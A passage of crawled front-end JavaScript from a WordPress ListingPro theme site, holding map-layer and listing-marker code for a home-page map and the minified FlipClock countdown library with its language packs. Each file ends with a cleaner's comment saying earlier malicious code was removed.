                minZoom: 0,
                maxZoom: 18,
                tileSize: 256,
                subdomains: 'abc',
                errorTileUrl: '',
                attribution: '',
                opacity: 1,
                continuousWorld: false,
                noWrap: false,
            },
            // Possible types: SATELLITE, ROADMAP, HYBRID
            initialize: function(type, options) {
                L.Util.setOptions(this, options);
                this._type = google.maps.MapTypeId[type || 'SATELLITE'];
            },
            onAdd: function(map, insertAtTheBottom) {
                this._map = map;
                this._insertAtTheBottom = insertAtTheBottom;
                // create a container div for tiles
                this._initContainer();
                this._initMapObject();
                // set up events
                map.on('viewreset', this._resetCallback, this);
                this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
                map.on('move', this._update, this);
                //map.on('moveend', this._update, this);
                this._reset();
                this._update();
            },
            onRemove: function(map) {
                this._map._container.removeChild(this._container);
                //this._container = null;
                this._map.off('viewreset', this._resetCallback, this);
                this._map.off('move', this._update, this);
                //this._map.off('moveend', this._update, this);
            },
            getAttribution: function() {
                return this.options.attribution;
            },
            setOpacity: function(opacity) {
                this.options.opacity = opacity;
                if (opacity < 1) {
                    L.DomUtil.setOpacity(this._container, opacity);
                }
            },
            _initContainer: function() {
                var tilePane = this._map._container
                first = tilePane.firstChild;
                if (!this._container) {
                    this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
                    this._container.id = "_GMapContainer";
                }
                if (true) {
                    tilePane.insertBefore(this._container, first);
                    this.setOpacity(this.options.opacity);
                    var size = this._map.getSize();
                    this._container.style.width = size.x + 'px';
                    this._container.style.height = size.y + 'px';
                }
            },
            _initMapObject: function() {
                this._google_center = new google.maps.LatLng(0, 0);
                var map = new google.maps.Map(this._container, {
                    center: this._google_center,
                    zoom: 0,
                    mapTypeId: this._type,
                    disableDefaultUI: true,
                    keyboardShortcuts: false,
                    draggable: false,
                    disableDoubleClickZoom: true,
                    scrollwheel: false,
                    streetViewControl: false
                });
                var _this = this;
                this._reposition = google.maps.event.addListenerOnce(map, "center_changed",
                    function() { _this.onReposition(); });
                map.backgroundColor = '#ff0000';
                this._google = map;
            },
            _resetCallback: function(e) {
                this._reset(e.hard);
            },
            _reset: function(clearOldContainer) {
                this._initContainer();
            },
            _update: function() {
                this._resize();
                var bounds = this._map.getBounds();
                var ne = bounds.getNorthEast();
                var sw = bounds.getSouthWest();
                var google_bounds = new google.maps.LatLngBounds(
                    new google.maps.LatLng(sw.lat, sw.lng),
                    new google.maps.LatLng(ne.lat, ne.lng)
                );
                var center = this._map.getCenter();
                var _center = new google.maps.LatLng(center.lat, center.lng);
                this._google.setCenter(_center);
                this._google.setZoom(this._map.getZoom());
                this._google.fitBounds(google_bounds);
            },
            _resize: function() {
                var size = this._map.getSize();
                if (this._container.style.width == size.x &&
                    this._container.style.height == size.y)
                    return;
                this._container.style.width = size.x + 'px';
                this._container.style.height = size.y + 'px';
                google.maps.event.trigger(this._google, "resize");
            },
            onReposition: function() {
                //google.maps.event.trigger(this._google, "resize");
            }
        });
        L.HtmlIcon = L.Icon.extend({
            options: {
                /*
                html: (String) (required)
                iconAnchor: (Point)
                popupAnchor: (Point)
                */
            },
            initialize: function(options) {
                L.Util.setOptions(this, options);
            },
            createIcon: function() {
                var div = document.createElement('div');
                div.innerHTML = this.options.html;
                if (div.classList)
                    div.classList.add('leaflet-marker-icon');
                else
                    div.className += ' ' + 'leaflet-marker-icon';
                return div;
            },
            createShadow: function() {
                return null;
            }
        });
        var maplistingby = jQuery('body').data('maplistingby');
        if (maplistingby == null || maplistingby == "" || maplistingby == "geolocaion") {
            lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                lpgpsclocation = lpgetcurrentcityvalue;
                // console.log(lpgpsclocation);
                callhomemapajax(lpgpsclocation, maplistingby);
                console.log(lpgpsclocation);
            });
        } else {
            callhomemapajax('', maplistingby);
        }

        function callhomemapajax(lpcity, maplistingby) {
            jQuery('#homeMap').addClass('loading');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: listingpro_home_map_object.ajaxurl,
                data: {
                    'action': 'listingpro_home_map_content',
                    'listingby': maplistingby,
                    'lpcity': lpcity,
                    'trig': 'home_map',
                },
                success: function(data) {
                    if (data) {
                        jQuery('#homeMap').removeClass('loading');
                        var map = null;
                        $mtoken = jQuery('#page').data("mtoken");
                        $mtype = jQuery('#page').data("mtype");
                        $mapboxDesign = jQuery('#page').data("mstyle");
                        if ($mtoken != '' && $mtype == 'mapbox') {
                            L.mapbox.accessToken = $mtoken;
                            map = L.mapbox.map('homeMap');
                            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                                id: jQuery('#page').data("mstyle"),
                                accessToken: jQuery('#page').data("mtoken")
                            }).addTo(map);
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                var $pinicon = "<i class='" + v.icon + "'></i>";
                                if (v.icon.startsWith("data:image/png")) {
                                    $pinicon = "<img alt='image' src='" + v.icon + "'  />";
                                }
                                if ($vlatitude != null && $vlongitude != null && v.noresult == null) {
                                    hasgetbouts = true;
                                    //alert(v.latitude);
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'>" + $pinicon + "</div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                        } else {
                            var map = new L.Map('homeMap', {
                                dragging: true,
                                tap: false
                            });
                            if ($mtype == 'google') {
                                var googleLayer = new L.Google('ROADMAP');
                                map.addLayer(googleLayer);
                            } else {
                                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                            }
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                var $pinicon = "<i class='" + v.icon + "'></i>";
                                if (v.icon.startsWith("data:image/png")) {
                                    $pinicon = "<img alt='image' src='" + v.icon + "'  />";
                                }
                                if (($vlatitude != '' || $vlatitude != 0) && ($vlongitude != '' || $vlongitude != 0) && v.noresult == null) {
                                    hasgetbouts = true;
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'>" + $pinicon + "</div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                            map.invalidateSize();
                        }
                    }
                },
                error: function(request, status, error) {
                    jQuery('#homeMap').removeClass('loading');
                    console.log(request.responseText);
                }
            });
        };
    }
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.9
body_size: 5482
content:
/*! flipclock 2015-08-31 */
var Base=function(){};Base.extend=function(a,b){"use strict";var c=Base.prototype.extend;Base._prototyping=!0;var d=new this;c.call(d,a),d.base=function(){},delete Base._prototyping;var e=d.constructor,f=d.constructor=function(){if(!Base._prototyping)if(this._constructing||this.constructor==f)this._constructing=!0,e.apply(this,arguments),delete this._constructing;else if(null!==arguments[0])return(arguments[0].extend||c).call(arguments[0],d)};return f.ancestor=this,f.extend=this.extend,f.forEach=this.forEach,f.implement=this.implement,f.prototype=d,f.toString=this.toString,f.valueOf=function(a){return"object"==a?f:e.valueOf()},c.call(f,b),"function"==typeof f.init&&f.init(),f},Base.prototype={extend:function(a,b){if(arguments.length>1){var c=this[a];if(c&&"function"==typeof b&&(!c.valueOf||c.valueOf()!=b.valueOf())&&/\bbase\b/.test(b)){var d=b.valueOf();b=function(){var a=this.base||Base.prototype.base;this.base=c;var b=d.apply(this,arguments);return this.base=a,b},b.valueOf=function(a){return"object"==a?b:d},b.toString=Base.toString}this[a]=b}else if(a){var e=Base.prototype.extend;Base._prototyping||"function"==typeof this||(e=this.extend||e);for(var f={toSource:null},g=["constructor","toString","valueOf"],h=Base._prototyping?0:1;i=g[h++];)a[i]!=f[i]&&e.call(this,i,a[i]);for(var i in a)f[i]||e.call(this,i,a[i])}return this}},Base=Base.extend({constructor:function(){this.extend(arguments[0])}},{ancestor:Object,version:"1.1",forEach:function(a,b,c){for(var d in a)void 0===this.prototype[d]&&b.call(c,a[d],d,a)},implement:function(){for(var a=0;a<arguments.length;a++)"function"==typeof arguments[a]?arguments[a](this.prototype):this.prototype.extend(arguments[a]);return this},toString:function(){return String(this.valueOf())}});var FlipClock;!function(a){"use strict";FlipClock=function(a,b,c){return b instanceof Object&&b instanceof Date==!1&&(c=b,b=0),new FlipClock.Factory(a,b,c)},FlipClock.Lang={},FlipClock.Base=Base.extend({buildDate:"2014-12-12",version:"0.7.7",constructor:function(b,c){"object"!=typeof b&&(b={}),"object"!=typeof c&&(c={}),this.setOptions(a.extend(!0,{},b,c))},callback:function(a){if("function"==typeof a){for(var b=[],c=1;c<=arguments.length;c++)arguments[c]&&b.push(arguments[c]);a.apply(this,b)}},log:function(a){window.console&&console.log&&console.log(a)},getOption:function(a){return this[a]?this[a]:!1},getOptions:function(){return this},setOption:function(a,b){this[a]=b},setOptions:function(a){for(var b in a)"undefined"!=typeof a[b]&&this.setOption(b,a[b])}})}(jQuery),function(a){"use strict";FlipClock.Face=FlipClock.Base.extend({autoStart:!0,dividers:[],factory:!1,lists:[],constructor:function(a,b){this.dividers=[],this.lists=[],this.base(b),this.factory=a},build:function(){this.autoStart&&this.start()},createDivider:function(b,c,d){"boolean"!=typeof c&&c||(d=c,c=b);var e=['<span class="'+this.factory.classes.dot+' top"></span>','<span class="'+this.factory.classes.dot+' bottom"></span>'].join("");d&&(e=""),b=this.factory.localize(b);var f=['<span class="'+this.factory.classes.divider+" "+(c?c:"").toLowerCase()+'">','<span class="'+this.factory.classes.label+'">'+(b?b:"")+"</span>",e,"</span>"],g=a(f.join(""));return this.dividers.push(g),g},createList:function(a,b){"object"==typeof a&&(b=a,a=0);var c=new FlipClock.List(this.factory,a,b);return this.lists.push(c),c},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0,{minimumDigits:this.factory.minimumDigits}),this.flip(this.factory.original,!1)},appendDigitToClock:function(a){a.$el.append(!1)},addDigit:function(a){var b=this.createList(a,{classes:{active:this.factory.classes.active,before:this.factory.classes.before,flip:this.factory.classes.flip}});this.appendDigitToClock(b)},start:function(){},stop:function(){},autoIncrement:function(){this.factory.countdown?this.decrement():this.increment()},increment:function(){this.factory.time.addSecond()},decrement:function(){0==this.factory.time.getTimeSeconds()?this.factory.stop():this.factory.time.subSecond()},flip:function(b,c){var d=this;a.each(b,function(a,b){var e=d.lists[a];e?(c||b==e.digit||e.play(),e.select(b)):d.addDigit(b)})}})}(jQuery),function(a){"use strict";FlipClock.Factory=FlipClock.Base.extend({animationRate:1e3,autoStart:!0,callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},classes:{active:"flip-clock-active",before:"flip-clock-before",divider:"flip-clock-divider",dot:"flip-clock-dot",label:"flip-clock-label",flip:"flip",play:"play",wrapper:"flip-clock-wrapper"},clockFace:"HourlyCounter",countdown:!1,defaultClockFace:"HourlyCounter",defaultLanguage:"english",$el:!1,face:!0,lang:!1,language:"english",minimumDigits:0,original:!1,running:!1,time:!1,timer:!1,$wrapper:!1,constructor:function(b,c,d){d||(d={}),this.lists=[],this.running=!1,this.base(d),this.$el=a(b).addClass(this.classes.wrapper),this.$wrapper=this.$el,this.original=c instanceof Date?c:c?Math.round(c):0,this.time=new FlipClock.Time(this,this.original,{minimumDigits:this.minimumDigits,animationRate:this.animationRate}),this.timer=new FlipClock.Timer(this,d),this.loadLanguage(this.language),this.loadClockFace(this.clockFace,d),this.autoStart&&this.start()},loadClockFace:function(a,b){var c,d="Face",e=!1;return a=a.ucfirst()+d,this.face.stop&&(this.stop(),e=!0),this.$el.html(""),this.time.minimumDigits=this.minimumDigits,c=FlipClock[a]?new FlipClock[a](this,b):new FlipClock[this.defaultClockFace+d](this,b),c.build(),this.face=c,e&&this.start(),this.face},loadLanguage:function(a){var b;return b=FlipClock.Lang[a.ucfirst()]?FlipClock.Lang[a.ucfirst()]:FlipClock.Lang[a]?FlipClock.Lang[a]:FlipClock.Lang[this.defaultLanguage],this.lang=b},localize:function(a,b){var c=this.lang;if(!a)return null;var d=a.toLowerCase();return"object"==typeof b&&(c=b),c&&c[d]?c[d]:a},start:function(a){var b=this;b.running||b.countdown&&!(b.countdown&&b.time.time>0)?b.log("Trying to start timer when countdown already at 0"):(b.face.start(b.time),b.timer.start(function(){b.flip(),"function"==typeof a&&a()}))},stop:function(a){this.face.stop(),this.timer.stop(a);for(var b in this.lists)this.lists.hasOwnProperty(b)&&this.lists[b].stop()},reset:function(a){this.timer.reset(a),this.face.reset()},setTime:function(a){this.time.time=a,this.flip(!0)},getTime:function(a){return this.time},setCountdown:function(a){var b=this.running;this.countdown=a?!0:!1,b&&(this.stop(),this.start())},flip:function(a){this.face.flip(!1,a)}})}(jQuery),function(a){"use strict";FlipClock.List=FlipClock.Base.extend({digit:0,classes:{active:"flip-clock-active",before:"flip-clock-before",flip:"flip"},factory:!1,$el:!1,$obj:!1,items:[],lastDigit:0,constructor:function(a,b,c){this.factory=a,this.digit=b,this.lastDigit=b,this.$el=this.createList(),this.$obj=this.$el,b>0&&this.select(b),this.factory.$el.append(this.$el)},select:function(a){if("undefined"==typeof a?a=this.digit:this.digit=a,this.digit!=this.lastDigit){var b=this.$el.find("."+this.classes.before).removeClass(this.classes.before);this.$el.find("."+this.classes.active).removeClass(this.classes.active).addClass(this.classes.before),this.appendListItem(this.classes.active,this.digit),b.remove(),this.lastDigit=this.digit}},play:function(){this.$el.addClass(this.factory.classes.play)},stop:function(){var a=this;setTimeout(function(){a.$el.removeClass(a.factory.classes.play)},this.factory.timer.interval)},createListItem:function(a,b){return['<li class="'+(a?a:"")+'">','<a href="#">','<div class="up">','<div class="shadow"></div>','<div class="inn">'+(b?b:"")+"</div>","</div>",'<div class="down">','<div class="shadow"></div>','<div class="inn">'+(b?b:"")+"</div>","</div>","</a>","</li>"].join("")},appendListItem:function(a,b){var c=this.createListItem(a,b);this.$el.append(c)},createList:function(){var b=this.getPrevDigit()?this.getPrevDigit():this.digit,c=a(['<ul class="'+this.classes.flip+" "+(this.factory.running?this.factory.classes.play:"")+'">',this.createListItem(this.classes.before,b),this.createListItem(this.classes.active,this.digit),"</ul>"].join(""));return c},getNextDigit:function(){return 9==this.digit?0:this.digit+1},getPrevDigit:function(){return 0==this.digit?9:this.digit-1}})}(jQuery),function(a){"use strict";String.prototype.ucfirst=function(){return this.substr(0,1).toUpperCase()+this.substr(1)},a.fn.FlipClock=function(b,c){return new FlipClock(a(this),b,c)},a.fn.flipClock=function(b,c){return a.fn.FlipClock(b,c)}}(jQuery),function(a){"use strict";FlipClock.Time=FlipClock.Base.extend({time:0,factory:!1,minimumDigits:0,constructor:function(a,b,c){"object"!=typeof c&&(c={}),c.minimumDigits||(c.minimumDigits=a.minimumDigits),this.base(c),this.factory=a,b&&(this.time=b)},convertDigitsToArray:function(a){var b=[];a=a.toString();for(var c=0;c<a.length;c++)a[c].match(/^\d*$/g)&&b.push(a[c]);return b},digit:function(a){var b=this.toString(),c=b.length;return b[c-a]?b[c-a]:!1},digitize:function(b){var c=[];if(a.each(b,function(a,b){b=b.toString(),1==b.length&&(b="0"+b);for(var d=0;d<b.length;d++)c.push(b.charAt(d))}),c.length>this.minimumDigits&&(this.minimumDigits=c.length),this.minimumDigits>c.length)for(var d=c.length;d<this.minimumDigits;d++)c.unshift("0");return c},getDateObject:function(){return this.time instanceof Date?this.time:new Date((new Date).getTime()+1e3*this.getTimeSeconds())},getDayCounter:function(a){var b=[this.getDays(),this.getHours(!0),this.getMinutes(!0)];return a&&b.push(this.getSeconds(!0)),this.digitize(b)},getDays:function(a){var b=this.getTimeSeconds()/60/60/24;return a&&(b%=7),Math.floor(b)},getHourCounter:function(){var a=this.digitize([this.getHours(),this.getMinutes(!0),this.getSeconds(!0)]);return a},getHourly:function(){return this.getHourCounter()},getHours:function(a){var b=this.getTimeSeconds()/60/60;return a&&(b%=24),Math.floor(b)},getMilitaryTime:function(a,b){"undefined"==typeof b&&(b=!0),a||(a=this.getDateObject());var c=[a.getHours(),a.getMinutes()];return b===!0&&c.push(a.getSeconds()),this.digitize(c)},getMinutes:function(a){var b=this.getTimeSeconds()/60;return a&&(b%=60),Math.floor(b)},getMinuteCounter:function(){var a=this.digitize([this.getMinutes(),this.getSeconds(!0)]);return a},getTimeSeconds:function(a){return a||(a=new Date),this.time instanceof Date?this.factory.countdown?Math.max(this.time.getTime()/1e3-a.getTime()/1e3,0):a.getTime()/1e3-this.time.getTime()/1e3:this.time},getTime:function(a,b){"undefined"==typeof b&&(b=!0),a||(a=this.getDateObject()),console.log(a);var c=a.getHours(),d=[c>12?c-12:0===c?12:c,a.getMinutes()];return b===!0&&d.push(a.getSeconds()),this.digitize(d)},getSeconds:function(a){var b=this.getTimeSeconds();return a&&(60==b?b=0:b%=60),Math.ceil(b)},getWeeks:function(a){var b=this.getTimeSeconds()/60/60/24/7;return a&&(b%=52),Math.floor(b)},removeLeadingZeros:function(b,c){var d=0,e=[];return a.each(c,function(a,f){b>a?d+=parseInt(c[a],10):e.push(c[a])}),0===d?e:c},addSeconds:function(a){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()+a):this.time+=a},addSecond:function(){this.addSeconds(1)},subSeconds:function(a){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()-a):this.time-=a},subSecond:function(){this.subSeconds(1)},toString:function(){return this.getTimeSeconds().toString()}})}(jQuery),function(a){"use strict";FlipClock.Timer=FlipClock.Base.extend({callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},count:0,factory:!1,interval:1e3,animationRate:1e3,constructor:function(a,b){this.base(b),this.factory=a,this.callback(this.callbacks.init),this.callback(this.callbacks.create)},getElapsed:function(){return this.count*this.interval},getElapsedTime:function(){return new Date(this.time+this.getElapsed())},reset:function(a){clearInterval(this.timer),this.count=0,this._setInterval(a),this.callback(this.callbacks.reset)},start:function(a){this.factory.running=!0,this._createTimer(a),this.callback(this.callbacks.start)},stop:function(a){this.factory.running=!1,this._clearInterval(a),this.callback(this.callbacks.stop),this.callback(a)},_clearInterval:function(){clearInterval(this.timer)},_createTimer:function(a){this._setInterval(a)},_destroyTimer:function(a){this._clearInterval(),this.timer=!1,this.callback(a),this.callback(this.callbacks.destroy)},_interval:function(a){this.callback(this.callbacks.interval),this.callback(a),this.count++},_setInterval:function(a){var b=this;b._interval(a),b.timer=setInterval(function(){b._interval(a)},this.interval)}})}(jQuery),function(a){FlipClock.TwentyFourHourClockFace=FlipClock.Face.extend({constructor:function(a,b){this.base(a,b)},build:function(b){var c=this,d=this.factory.$el.find("ul");this.factory.time.time||(this.factory.original=new Date,this.factory.time=new FlipClock.Time(this.factory,this.factory.original));var b=b?b:this.factory.time.getMilitaryTime(!1,this.showSeconds);b.length>d.length&&a.each(b,function(a,b){c.createList(b)}),this.createDivider(),this.createDivider(),a(this.dividers[0]).insertBefore(this.lists[this.lists.length-2].$el),a(this.dividers[1]).insertBefore(this.lists[this.lists.length-4].$el),this.base()},flip:function(a,b){this.autoIncrement(),a=a?a:this.factory.time.getMilitaryTime(!1,this.showSeconds),this.base(a,b)}})}(jQuery),function(a){FlipClock.CounterFace=FlipClock.Face.extend({shouldAutoIncrement:!1,constructor:function(a,b){"object"!=typeof b&&(b={}),a.autoStart=b.autoStart?!0:!1,b.autoStart&&(this.shouldAutoIncrement=!0),a.increment=function(){a.countdown=!1,a.setTime(a.getTime().getTimeSeconds()+1)},a.decrement=function(){a.countdown=!0;var b=a.getTime().getTimeSeconds();b>0&&a.setTime(b-1)},a.setValue=function(b){a.setTime(b)},a.setCounter=function(b){a.setTime(b)},this.base(a,b)},build:function(){var b=this,c=this.factory.$el.find("ul"),d=this.factory.getTime().digitize([this.factory.getTime().time]);d.length>c.length&&a.each(d,function(a,c){var d=b.createList(c);d.select(c)}),a.each(this.lists,function(a,b){b.play()}),this.base()},flip:function(a,b){this.shouldAutoIncrement&&this.autoIncrement(),a||(a=this.factory.getTime().digitize([this.factory.getTime().time])),this.base(a,b)},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0),this.flip()}})}(jQuery),function(a){FlipClock.DailyCounterFace=FlipClock.Face.extend({showSeconds:!0,constructor:function(a,b){this.base(a,b)},build:function(b){var c=this,d=this.factory.$el.find("ul"),e=0;b=b?b:this.factory.time.getDayCounter(this.showSeconds),b.length>d.length&&a.each(b,function(a,b){c.createList(b)}),this.showSeconds?a(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$el):e=2,a(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4+e].$el),a(this.createDivider("Hours")).insertBefore(this.lists[this.lists.length-6+e].$el),a(this.createDivider("Days",!0)).insertBefore(this.lists[0].$el),this.base()},flip:function(a,b){a||(a=this.factory.time.getDayCounter(this.showSeconds)),this.autoIncrement(),this.base(a,b)}})}(jQuery),function(a){FlipClock.HourlyCounterFace=FlipClock.Face.extend({constructor:function(a,b){this.base(a,b)},build:function(b,c){var d=this,e=this.factory.$el.find("ul");c=c?c:this.factory.time.getHourCounter(),c.length>e.length&&a.each(c,function(a,b){d.createList(b)}),a(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$el),a(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4].$el),b||a(this.createDivider("Hours",!0)).insertBefore(this.lists[0].$el),this.base()},flip:function(a,b){a||(a=this.factory.time.getHourCounter()),this.autoIncrement(),this.base(a,b)},appendDigitToClock:function(a){this.base(a),this.dividers[0].insertAfter(this.dividers[0].next())}})}(jQuery),function(a){FlipClock.MinuteCounterFace=FlipClock.HourlyCounterFace.extend({clearExcessDigits:!1,constructor:function(a,b){this.base(a,b)},build:function(){this.base(!0,this.factory.time.getMinuteCounter())},flip:function(a,b){a||(a=this.factory.time.getMinuteCounter()),this.base(a,b)}})}(jQuery),function(a){FlipClock.TwelveHourClockFace=FlipClock.TwentyFourHourClockFace.extend({meridium:!1,meridiumText:"AM",build:function(){var b=this.factory.time.getTime(!1,this.showSeconds);this.base(b),this.meridiumText=this.getMeridium(),this.meridium=a(['<ul class="flip-clock-meridium">',"<li>",'<a href="#">'+this.meridiumText+"</a>","</li>","</ul>"].join("")),this.meridium.insertAfter(this.lists[this.lists.length-1].$el)},flip:function(a,b){this.meridiumText!=this.getMeridium()&&(this.meridiumText=this.getMeridium(),this.meridium.find("a").html(this.meridiumText)),this.base(this.factory.time.getTime(!1,this.showSeconds),b)},getMeridium:function(){return(new Date).getHours()>=12?"PM":"AM"},isPM:function(){return"PM"==this.getMeridium()?!0:!1},isAM:function(){return"AM"==this.getMeridium()?!0:!1}})}(jQuery),function(a){FlipClock.Lang.Arabic={years:"سنوات",months:"شهور",days:"أيام",hours:"ساعات",minutes:"دقائق",seconds:"ثواني"},FlipClock.Lang.ar=FlipClock.Lang.Arabic,FlipClock.Lang["ar-ar"]=FlipClock.Lang.Arabic,FlipClock.Lang.arabic=FlipClock.Lang.Arabic}(jQuery),function(a){FlipClock.Lang.Danish={years:"År",months:"Måneder",days:"Dage",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"},FlipClock.Lang.da=FlipClock.Lang.Danish,FlipClock.Lang["da-dk"]=FlipClock.Lang.Danish,FlipClock.Lang.danish=FlipClock.Lang.Danish}(jQuery),function(a){FlipClock.Lang.German={years:"Jahre",months:"Monate",days:"Tage",hours:"Stunden",minutes:"Minuten",seconds:"Sekunden"},FlipClock.Lang.de=FlipClock.Lang.German,FlipClock.Lang["de-de"]=FlipClock.Lang.German,FlipClock.Lang.german=FlipClock.Lang.German}(jQuery),function(a){FlipClock.Lang.English={years:"Years",months:"Months",days:"Days",hours:"Hours",minutes:"Minutes",seconds:"Seconds"},FlipClock.Lang.en=FlipClock.Lang.English,FlipClock.Lang["en-us"]=FlipClock.Lang.English,FlipClock.Lang.english=FlipClock.Lang.English}(jQuery),function(a){FlipClock.Lang.Spanish={years:"Años",months:"Meses",days:"Días",hours:"Horas",minutes:"Minutos",seconds:"Segundos"},FlipClock.Lang.es=FlipClock.Lang.Spanish,FlipClock.Lang["es-es"]=FlipClock.Lang.Spanish,FlipClock.Lang.spanish=FlipClock.Lang.Spanish}(jQuery),function(a){FlipClock.Lang.Finnish={years:"Vuotta",months:"Kuukautta",days:"Päivää",hours:"Tuntia",minutes:"Minuuttia",seconds:"Sekuntia"},FlipClock.Lang.fi=FlipClock.Lang.Finnish,FlipClock.Lang["fi-fi"]=FlipClock.Lang.Finnish,FlipClock.Lang.finnish=FlipClock.Lang.Finnish}(jQuery),function(a){FlipClock.Lang.French={years:"Ans",months:"Mois",days:"Jours",hours:"Heures",minutes:"Minutes",seconds:"Secondes"},FlipClock.Lang.fr=FlipClock.Lang.French,FlipClock.Lang["fr-ca"]=FlipClock.Lang.French,FlipClock.Lang.french=FlipClock.Lang.French}(jQuery),function(a){FlipClock.Lang.Italian={years:"Anni",months:"Mesi",days:"Giorni",hours:"Ore",minutes:"Minuti",seconds:"Secondi"},FlipClock.Lang.it=FlipClock.Lang.Italian,FlipClock.Lang["it-it"]=FlipClock.Lang.Italian,FlipClock.Lang.italian=FlipClock.Lang.Italian}(jQuery),function(a){FlipClock.Lang.Latvian={years:"Gadi",months:"Mēneši",days:"Dienas",hours:"Stundas",minutes:"Minūtes",seconds:"Sekundes"},FlipClock.Lang.lv=FlipClock.Lang.Latvian,FlipClock.Lang["lv-lv"]=FlipClock.Lang.Latvian,FlipClock.Lang.latvian=FlipClock.Lang.Latvian}(jQuery),function(a){FlipClock.Lang.Dutch={years:"Jaren",months:"Maanden",days:"Dagen",hours:"Uren",minutes:"Minuten",seconds:"Seconden"},FlipClock.Lang.nl=FlipClock.Lang.Dutch,FlipClock.Lang["nl-be"]=FlipClock.Lang.Dutch,FlipClock.Lang.dutch=FlipClock.Lang.Dutch}(jQuery),function(a){FlipClock.Lang.Norwegian={years:"År",months:"Måneder",days:"Dager",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"},FlipClock.Lang.no=FlipClock.Lang.Norwegian,FlipClock.Lang.nb=FlipClock.Lang.Norwegian,FlipClock.Lang["no-nb"]=FlipClock.Lang.Norwegian,FlipClock.Lang.norwegian=FlipClock.Lang.Norwegian}(jQuery),function(a){FlipClock.Lang.Portuguese={years:"Anos",months:"Meses",days:"Dias",hours:"Horas",minutes:"Minutos",seconds:"Segundos"},FlipClock.Lang.pt=FlipClock.Lang.Portuguese,FlipClock.Lang["pt-br"]=FlipClock.Lang.Portuguese,FlipClock.Lang.portuguese=FlipClock.Lang.Portuguese}(jQuery),function(a){FlipClock.Lang.Russian={years:"лет",months:"месяцев",days:"дней",hours:"часов",minutes:"минут",seconds:"секунд"},FlipClock.Lang.ru=FlipClock.Lang.Russian,FlipClock.Lang["ru-ru"]=FlipClock.Lang.Russian,FlipClock.Lang.russian=FlipClock.Lang.Russian}(jQuery),function(a){FlipClock.Lang.Swedish={years:"År",months:"Månader",days:"Dagar",hours:"Timmar",minutes:"Minuter",seconds:"Sekunder"},FlipClock.Lang.sv=FlipClock.Lang.Swedish,FlipClock.Lang["sv-se"]=FlipClock.Lang.Swedish,FlipClock.Lang.swedish=FlipClock.Lang.Swedish}(jQuery),function(a){FlipClock.Lang.Chinese={years:"年",months:"月",days:"日",hours:"时",minutes:"分",seconds:"秒"},FlipClock.Lang.zh=FlipClock.Lang.Chinese,FlipClock.Lang["zh-cn"]=FlipClock.Lang.Chinese,FlipClock.Lang.chinese=FlipClock.Lang.Chinese}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
